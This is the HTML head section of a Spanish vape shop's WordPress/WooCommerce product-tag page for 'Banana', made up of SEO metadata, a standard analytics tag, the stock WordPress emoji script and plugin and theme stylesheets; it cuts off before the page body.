

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vaperslowcost.com/etiqueta-producto/banana/
body_size: 42763
content:
<!DOCTYPE html>
<html dir="ltr" lang="es">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<title>Banana - VapersLowCost | Tu tienda de vapeo</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.vaperslowcost.com/etiqueta-producto/banana/" />
	<link rel="next" href="https://www.vaperslowcost.com/etiqueta-producto/banana/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TLZKS0021K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TLZKS0021K');
</script>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.vaperslowcost.com\/etiqueta-producto\/banana\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.vaperslowcost.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.vaperslowcost.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.vaperslowcost.com\/tienda\/#listItem","name":"Nuestra Tienda"}},{"@type":"ListItem","@id":"https:\/\/www.vaperslowcost.com\/tienda\/#listItem","position":2,"name":"Nuestra Tienda","item":"https:\/\/www.vaperslowcost.com\/tienda\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.vaperslowcost.com\/etiqueta-producto\/banana\/#listItem","name":"Banana"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.vaperslowcost.com#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/www.vaperslowcost.com\/etiqueta-producto\/banana\/#listItem","position":3,"name":"Banana","previousItem":{"@type":"ListItem","@id":"https:\/\/www.vaperslowcost.com\/tienda\/#listItem","name":"Nuestra Tienda"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.vaperslowcost.com\/etiqueta-producto\/banana\/#collectionpage","url":"https:\/\/www.vaperslowcost.com\/etiqueta-producto\/banana\/","name":"Banana - VapersLowCost | Tu tienda de vapeo","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.vaperslowcost.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.vaperslowcost.com\/etiqueta-producto\/banana\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.vaperslowcost.com\/#organization","name":"VapersLowCost | Tu tienda de vapeo","description":"Productos del vapeo al mejor precio","url":"https:\/\/www.vaperslowcost.com\/"},{"@type":"WebSite","@id":"https:\/\/www.vaperslowcost.com\/#website","url":"https:\/\/www.vaperslowcost.com\/","name":"VapersLowCost | Tu tienda de vapeo","description":"Productos del vapeo al mejor precio","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.vaperslowcost.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="VapersLowCost | Tu tienda de vapeo &raquo; Feed" href="https://www.vaperslowcost.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="VapersLowCost | Tu tienda de vapeo &raquo; Feed de los comentarios" href="https://www.vaperslowcost.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VapersLowCost | Tu tienda de vapeo &raquo; Banana Etiqueta Feed" href="https://www.vaperslowcost.com/etiqueta-producto/banana/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vaperslowcost.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.vaperslowcost.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://www.vaperslowcost.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.7.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vaperslowcost.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.vaperslowcost.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.vaperslowcost.com/wp-content/uploads/font-awesome/v6.5.1/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.vaperslowcost.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.vaperslowcost.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='store-styles-css' href='https://www.vaperslowcost.com/wp-content/plugins/wc-pickup-store/assets/css/stores.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wfg-styles-css' href='https://www.vaperslowcost.com/wp-content/plugins/woocommerce-multiple-free-gift-master/resources/css/wfg-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://www.vaperslowcost.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=2.2.9.4' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://www.vaperslowcost.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://www.vaperslowcost.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=2.2.9.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bwp_woocommerce_filter_products-css' href='https://www.vaperslowcost.com/wp-content/plugins/wpbingo/assets/css/bwp_ajax_filter.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='buy-together-frontend-css' href='https://www.vaperslowcost.com/wp-content/plugins/wpbingo/lib/buy-together/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.vaperslowcost.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='mwai_chatbot_theme_messages-css' href='https://www.vaperslowcost.com/wp-content/plugins/ai-engine/themes/messages.css?ver=1767775385' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.vaperslowcost.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-4833{--e-global-color-primary:#FC13EB;--e-global-color-secondary:#060606CF;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-4833 img{border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1500px;}.e-con{--container-max-width:1500px;}.elementor-widget:not(:last-child){margin-block-end:11px;}.elementor-element{--widgets-spacing:11px 11px;--widgets-spacing-row:11px;--widgets-spacing-column:11px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://www.vaperslowcost.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://www.vaperslowcost.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.7.2' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>



 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #e023c4;
	padding: 10px 20px;
	box-shadow: 0 -5px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #e825bd}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 0px;
	background-color: #ffffff;
	color: #f927d6;
	box-shadow: 0 1px 4px 0;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #d326f2;
	color: #000000;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 320px;
	right: -320px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 320px;
}

.xoo-wsc-slider{
	right: -320px;
}

span.xoo-wsch-close {
    font-size: 16px;
}

	.xoo-wsch-top{
		justify-content: center;
	}
	span.xoo-wsch-close {
	    right: 10px;
	}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #ef26d4;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
	padding: 15px 15px;
}


.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #fc28c0;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 20px 15px;
	margin: 0;
	border-radius: 0px;
	box-shadow: 0 0;
	background-color: transparent;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 30%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 70%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}

.xoo-wsc-smr-del{
	font-size: 16px
}
</style>
<link rel='stylesheet' id='vapier-wp-fonts-montserrat-css' href='https://fonts.googleapis.com/css2?family=Montserrat%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vapier-wp-fonts-audiowide-css' href='https://fonts.googleapis.com/css2?family=Audiowide&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vapier-style-css' href='https://www.vaperslowcost.com/wp-content/themes/vapier/style.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vapier-ie-css' href='https://www.vaperslowcost.com/wp-content/themes/vapier/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='bootstrap-css' href='https://www.vaperslowcost.com/wp-content/themes/vapier/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='circlestime-css' href='https://www.vaperslowcost.com/wp-content/themes/vapier/css/jquery.circlestime.css' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-all-css' href='https://www.vaperslowcost.com/wp-content/themes/vapier/css/jquery.mmenu.all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.vaperslowcost.com/wp-content/plugins/happy-elementor-addons/assets/vendor/slick/slick.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.vaperslowcost.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='materia-css' href='https://www.vaperslowcost.com/wp-content/themes/vapier/css/materia.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://www.vaperslowcost.com/wp-content/themes/vapier/css/elegant.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbingo-css' href='https://www.vaperslowcost.com/wp-content/themes/vapier/css/wpbingo.css?ver=6.8.3' type='text/css' media='all' />
